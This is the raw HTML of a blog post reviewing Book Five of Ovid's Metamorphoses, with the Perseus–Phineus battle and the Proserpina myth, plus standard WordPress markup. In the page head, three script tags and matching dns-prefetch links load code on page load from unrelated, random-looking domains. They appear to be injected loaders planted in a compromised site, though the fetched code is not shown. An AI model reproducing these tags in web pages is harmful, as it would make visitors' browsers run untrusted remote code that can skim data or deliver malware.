

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/
body_size: 13435
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Reading Ovid: Metamorphoses – Book Five | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Reading Ovid: Metamorphoses – Book Five Comments Feed" href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2015%2F06%2Freading-ovid-metamorphoses-book-five%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2015%2F06%2Freading-ovid-metamorphoses-book-five%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/posts/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/" />
<link rel='shortlink' href='https://wp.me/p6vxZC-6I' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Reading Ovid: Metamorphoses – Book Five" />
<meta property="og:url" content="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/" />
<meta property="og:description" content="Title: Metamorphoses Author: Ovid, translated by David Raeburn Published: Reprint, 2004 ISBN-13: 978-0140447897 Publisher: Penguin Classics Book One &#8211; Book Two &#8211; Book Three &#8211; Book…" />
<meta property="article:published_time" content="2015-06-28T05:04:08+00:00" />
<meta property="article:modified_time" content="2018-11-20T04:03:58+00:00" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />
<meta name="twitter:text:title" content="Reading Ovid: Metamorphoses – Book Five" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="wp-singular post-template-default single single-post postid-416 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-416" class="post-416 post type-post status-publish format-standard hentry category-review tag-david-raeburn tag-fiction tag-metamorphoses tag-ovid tag-penguin-classics">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title">Reading Ovid: Metamorphoses – Book Five</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/" rel="bookmark"><time class="entry-date" datetime="2015-06-27T22:04:08-07:00">June 27, 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" class="" src="https://i0.wp.com/ecx.images-amazon.com/images/P/014044789X.01._SX450_SY635_SCLZZZZZZZ_.jpg?w=200" alt=""  /><figcaption class="wp-caption-text">Metamorphoses <br />Ovid<br />Translated by Daniel Raeburn</figcaption></figure>
<p>Title: Metamorphoses<br />
Author: Ovid, translated by David Raeburn<br />
Published: Reprint, 2004<br />
ISBN-13: 978-0140447897<br />
Publisher: Penguin Classics</p>
<p><a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-one/">Book One</a> &#8211; <a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-two/">Book Two</a> &#8211; <a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-three/">Book Three</a> &#8211; <a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-four/">Book Four</a> &#8211; <a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-six/">Book Six</a> &#8211; <a href="https://www.lunisea.com/2015/07/reading-ovid-metamorphoses-book-seven/">Book Seven</a> &#8211; <a href="https://www.lunisea.com/2015/07/reading-ovid-metamorphoses-book-eight/">Book Eight</a> &#8211; <a href="https://www.lunisea.com/2015/07/reading-ovid-metamorphoses-book-nine/">Book Nine</a> &#8211; <a href="https://www.lunisea.com/2015/07/reading-ovid-metamorphoses-book-ten/">Book Ten</a> &#8211; <a href="https://www.lunisea.com/2015/07/reading-ovid-metamorphoses-book-eleven/"> Book Eleven</a> &#8211; <a href="https://www.lunisea.com/2015/08/reading-ovid-metamorphoses-book-twelve/"> Book Twelve</a> &#8211; <a href="https://www.lunisea.com/2015/08/reading-ovid-metamorphoses-book-thirteen/">Book Thirteen</a> &#8211; <a href="https://www.lunisea.com/2015/08/reading-ovid-metamorphoses-book-fourteen/">Book Fourteen</a> &#8211; <a href="https://www.lunisea.com/2015/08/reading-ovid-metamorphoses-book-fifteen/">Book Fifteen</a></p>
<p>Book Five has 678 lines on 33 pages.</p>
<p>A writer reflects the times in which they are writing.  It&#8217;s all too easy to apply modern sensitivities to earlier times.</p>
<p>Ovid&#8217;s Rome was patriarchal, with  slave and class systems in place. <em> Metamorphoses</em> has been a very influential piece since the time it was written.  It should come as no surprise that the attitudes of ancient Rome have been spread across the globe, and can still be found in contemporary society.</p>
<p>Ovid&#8217;s treatment of the characters in his epic poem resonate deeply with what one has experienced or observed from a 21st century perspective.  So much work left to do.</p>
<p>The epic story of <a href="https://en.wikipedia.org/wiki/Perseus" target="_blank" rel="noopener">Perseus</a> continues with a wedding banquet turned brawl thanks to <a href="https://en.wikipedia.org/wiki/Andromeda_%28mythology%29" target="_blank" rel="noopener">Andromeda</a>&#8216;s first intended.  <a href="https://en.wikipedia.org/wiki/Phineus" target="_blank" rel="noopener">Phineus</a> insists on taking Andromeda back and leads a sword swinging fest that is gore and blood and anguish defined.  It isn&#8217;t until after much stabby-stabbity that Perseus remembers he has <a href="https://en.wikipedia.org/wiki/Medusa" target="_blank" rel="noopener">Medusa</a>&#8216;s head and begins using it to literally stop his foes in their tracks.</p>
<p>Why he waited so long is a question only Ovid can answer.  Friends keep telling me not to ruin a good story by trying to make sense of it.  So I&#8217;ll let it be.</p>
<p>In all of the words about fighting comes an object lesson about death coming to you no matter your class or status.</p>
<blockquote>
<p style="padding-left: 90px;"><strong><span style="color: #0000ff;">Dorylas rich in land, whose estates of cornfields and mounting</span></strong><br />
<strong><span style="color: #0000ff;"> heaps of imported incense were larger than anyone else&#8217;s.</span></strong><br />
<strong><span style="color: #0000ff;"> Rich as he was, he was struck by a javelin thrown from the side</span></strong><br />
<strong><span style="color: #0000ff;"> in the groin, that sensitive place.</span></strong><br />
<strong><span style="color: #0000ff;"> (lines 129 &#8211; 132)</span></strong></p>
</blockquote>
<p><span style="color: #000000;">Not only did the rich man die in a brawl, he died from a javelin to the groin.</span></p>
<p>A prime example of a mother&#8217;s love is the story of <a href="https://en.wikipedia.org/wiki/Proserpina" target="_blank" rel="noopener">Proserpina</a>.</p>
<blockquote>
<p style="padding-left: 90px;"><strong><span style="color: #0000ff;">&#8230;when Pluto espied her,</span></strong><br />
<strong><span style="color: #0000ff;"> no sooner espied than he loved her and swept her away, so impatient is passion.</span></strong><br />
<strong><span style="color: #0000ff;"> (lines 394 &#8211; 396)</span></strong></p>
</blockquote>
<p><span style="color: #000000;">They wind up in <a href="https://en.wikipedia.org/wiki/Hades" target="_blank" rel="noopener">Hades</a>.  Meanwhile, <a href="https://en.wikipedia.org/wiki/Ceres_%28mythology%29" target="_blank" rel="noopener">Ceres</a> searches for her daughter.  Finding evidence of Prosperina&#8217;s <a href="https://en.wikipedia.org/wiki/Girdle#Girdle_in_literature" target="_blank" rel="noopener">girdle</a> in Sicily, Ceres (goddess of agriculture) lays waste to Sicily until <a href="https://en.wikipedia.org/wiki/Arethusa_%28mythology%29" target="_blank" rel="noopener">Arethusa</a> talks her down and tells her Prosperina is queen of the underworld.</span></p>
<p>Jupiter, of course sticks up for Pluto:</p>
<blockquote>
<p style="padding-left: 90px;"><strong><span style="color: #0000ff;">&#8230; Lord Pluto hasn&#8217;t committed a crime</span></strong><br />
<strong> <span style="color: #0000ff;"> but an act of love.  No need for us to feel shame at the marriage,</span></strong><br />
<strong> <span style="color: #0000ff;"> if only you will accept it, Ceres.</span></strong><br />
<strong> <span style="color: #0000ff;"> (lines 524 &#8211; 526)</span></strong></p>
</blockquote>
<p><span style="color: #000000;">So long as Prosperina has not eaten anything in Hades, she is free to return home.  Sadly, she ate seven seeds and was sentenced to spending six months in the underworld, the other six at home.  (Thus, the mythological reason for seasons.)</span></p>
<p>Book Five is one third of the way through, and it continues to fascinate and appall with plenty of aha! moments, giving me lots to think about,  A lifetime of reading is being recast as I continue.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-416"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-416"
				>
				<span id="sharing-twitter-416" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-416"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Reading%20Ovid%3A%20Metamorphoses%20%E2%80%93%20Book%20Five&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2015%2F06%2Freading-ovid-metamorphoses-book-five%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-416"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="854f3477c8" data-email-share-track-url="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/?share=email">
				<span id="sharing-email-416" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-416"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-416"
				>
				<span id="sharing-facebook-416" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
